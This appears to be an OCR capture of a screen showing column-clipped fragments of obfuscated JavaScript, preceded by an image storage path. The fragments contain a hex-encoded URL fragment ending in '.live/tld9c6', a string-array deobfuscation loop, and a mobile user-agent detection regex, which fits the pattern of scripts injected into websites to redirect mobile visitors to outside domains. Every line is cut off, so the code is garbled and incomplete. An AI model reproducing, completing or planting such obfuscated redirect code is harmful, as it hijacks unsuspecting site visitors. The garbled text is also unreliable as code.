
\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x6c\x64\x39\x63\x369','5
ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(
_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0
x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x
0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](
,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobi
vantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile
n)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|sy
10|6590|3gso|4thp|50[1-6]i|770s|802s|a
y|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi
|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai
t|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(a
u|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|5
|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mw
|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg
t\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|
sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|
00|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70